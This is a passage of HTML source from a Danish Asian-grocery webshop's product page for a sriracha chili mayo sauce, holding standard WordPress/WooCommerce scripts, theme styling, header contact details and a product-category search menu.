var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kft.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kft.dk/wp-json/wp/v2/product/61896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kft.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kft.dk/product/sriracha-chili-mayo-sovs-430ml-uni-eagle-tha/" />
<link rel='shortlink' href='https://kft.dk/?p=61896' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Fsriracha-chili-mayo-sovs-430ml-uni-eagle-tha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Fsriracha-chili-mayo-sovs-430ml-uni-eagle-tha%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_535826-css" data-type="wd-style-header_535826">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		.whb-top-bar-inner {  }
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(10, 122, 20, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kft.dk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,122,20);
	--wd-alternative-color: rgb(149,211,10);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(1,87,99);
	--btn-accented-bgcolor-hover: rgb(0,72,79);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(10,122,20);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(229,52,99);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 150px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(55,56,57);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,64,79);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-61896 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices sticky-toolbar-on elementor-default elementor-kit-2420">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-1" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_535826 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-nxx3vznj40uh88udcmsc"><a href="tel:04586118586"><img style="margin: -4px 10px 0 0;" src="https://kft.dk/wp-content/uploads/2024/08/phone-98-20.png" alt="phone-icon" />(+45) </a><a href="tel:+4533310401"><span class="elementor-icon-list-text">33310401</span></a></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="email-icon" />kft<span style="user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none;">@kft.dk</span></div>

<div class="wd-header-text reset-last-child whb-ns98bzyi8sorpj6l25il"><a href="https://www.google.com/maps/place/Fl%C3%A6sketorvet+3-9,+1711+K%C3%B8benhavn,+Denmark/@55.6673768,12.5562357,17z/data=!3m1!4b1!4m5!3m4!1s0x46525373e972fc45:0x167f142fe924712d!8m2!3d55.6673768!4d12.5584244" target="_blank" rel="noopener"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="map-icon" /></a> Flæsketorvet 3,1711- København V.</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-krwmf3vb6zd3tr7v9u5b text-left" role="navigation" aria-label="main 1">
	<ul id="menu-main-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-70255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li id="menu-item-70252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li id="menu-item-70253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 180px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-292"><a class="pf-value" href="https://kft.dk/product-category/dagligvarer/" data-val="dagligvarer" data-title="Dagligvarer" >Dagligvarer</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" data-val="danske-groentsager-frugter-tofu" data-title="Danske grøntsager, Frugter, Tofu" >Danske grøntsager, Frugter, Tofu</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" data-val="friske-groentsager" data-title="Friske grøntsager" >Friske grøntsager</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" data-val="frugter" data-title="Frugter" >Frugter</a>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" data-val="tofu-kimehi" data-title="Tofu, Kimehi" >Tofu, Kimehi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/" data-val="drikkevarer" data-title="Drikkevarer" >Drikkevarer</a>
<ul class='children'>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" data-val="juice-paa-daase" data-title="Juice på dåse" >Juice på dåse</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" data-val="sodavand-kildevand-andre-drik" data-title="Sodavand, Kildevand, Andre drik" >Sodavand, Kildevand, Andre drik</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/te/" data-val="te" data-title="Te" >Te</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/" data-val="eksotiske-frugter-groentsager" data-title="Eksotiske frugter &amp; grøntsager" >Eksotiske frugter &amp; grøntsager</a>
<ul class='children'>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" data-val="andre-frugt-groent" data-title="Andre frugt &amp; grønt" >Andre frugt &amp; grønt</a>
</li>
	<li class="cat-item cat-item-236"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" data-val="kinesiske-frugter-groentsager" data-title="Kinesiske frugter &amp; grøntsager" >Kinesiske frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" data-val="thai-frugter-groentsager" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/" data-val="frostvarer" data-title="Frostvarer" >Frostvarer</a>
<ul class='children'>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dessert-is/" data-val="dessert-is" data-title="Dessert, Is" >Dessert, Is</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dumplings/" data-val="dumplings" data-title="Dumplings" >Dumplings</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/fisk/" data-val="fisk" data-title="Fisk" >Fisk</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" data-val="frosne-groentsager" data-title="Frosne grøntsager" >Frosne grøntsager</a>
</li>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frossent-koed/" data-val="frossent-koed" data-title="Frossent kød" >Frossent kød</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/rejer/" data-val="rejer" data-title="Rejer" >Rejer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://kft.dk/product-category/kat1415/" data-val="kat1415" data-title="KAT1415" >KAT1415</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/" data-val="koed-seafood" data-title="Kød, seafood" >Kød, seafood</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-koed/" data-val="frisk-koed" data-title="Frisk kød" >Frisk kød</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" data-val="frisk-seafood" data-title="Frisk seafood" >Frisk seafood</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/" data-val="krydderi-pasta-olie" data-title="Krydderi, Pasta, Olie" >Krydderi, Pasta, Olie</a>
<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" data-val="kryderi" data-title="Kryderi" >Kryderi</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" data-val="olie" data-title="Olie" >Olie</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" data-val="paste" data-title="Paste" >Paste</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-mortar/" data-val="nonfood-spisepinde-mortar" data-title="Nonfood (Spisepinde, Mortar)" >Nonfood (Spisepinde, Mortar)</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/" data-val="nonfood-spisepinde-morter" data-title="Nonfood (Spisepinde, morter)" >Nonfood (Spisepinde, morter)</a>
<ul class='children'>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" data-val="bambus-produkter" data-title="Bambus produkter" >Bambus produkter</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" data-val="madlavning-koekken-tilbehoer" data-title="Madlavning/Køkken tilbehør" >Madlavning/Køkken tilbehør</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" data-val="pp-beholder" data-title="PP Beholder" >PP Beholder</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" data-val="rengoering-andre" data-title="Rengøring, Andre" >Rengøring, Andre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/" data-val="nudler-ris-mel" data-title="Nudler, Ris, Mel" >Nudler, Ris, Mel</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" data-val="andre-nudler" data-title="Andre nudler" >Andre nudler</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" data-val="instant-nudler" data-title="Instant nudler" >Instant nudler</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/mel/" data-val="mel" data-title="Mel" >Mel</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris/" data-val="ris" data-title="Ris" >Ris</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" data-val="ris-vermicelli" data-title="Ris Vermicelli" >Ris Vermicelli</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" data-val="risnudler" data-title="Risnudler" >Risnudler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://kft.dk/product-category/ris-mel/" data-val="ris-mel" data-title="Ris, Mel" >Ris, Mel</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://kft.dk/product-category/sovs/" data-val="sovs" data-title="Sovs" >Sovs</a>
<ul class='children'>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://kft.dk/product-category/sovs/andre-sovser/" data-val="andre-sovser" data-title="Andre sovser" >Andre sovser</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://kft.dk/product-category/sovs/fiskesovs/" data-val="fiskesovs" data-title="Fiskesovs" >Fiskesovs</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://kft.dk/product-category/sovs/sojasovs/" data-val="sojasovs" data-title="Sojasovs" >Sojasovs</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://kft.dk/product-category/sovs/soed-chilisovs/" data-val="soed-chilisovs" data-title="Sød chilisovs" >Sød chilisovs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/" data-val="soede-sager-chips-kiks" data-title="Søde sager, Chips, Kiks" >Søde sager, Chips, Kiks</a>
<ul class='children'>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" data-val="kage" data-title="Kage" >Kage</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" data-val="noedder-toerrede-snacks" data-title="Nødder, Tørrede snacks" >Nødder, Tørrede snacks</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" data-val="sukker" data-title="Sukker" >Sukker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/" data-val="sushi-produkter" data-title="Sushi produkter" >Sushi produkter</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" data-val="frostvarer-til-sushi" data-title="Frostvarer til sushi" >Frostvarer til sushi</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/miso/" data-val="miso" data-title="Miso" >Miso</a>
</li>
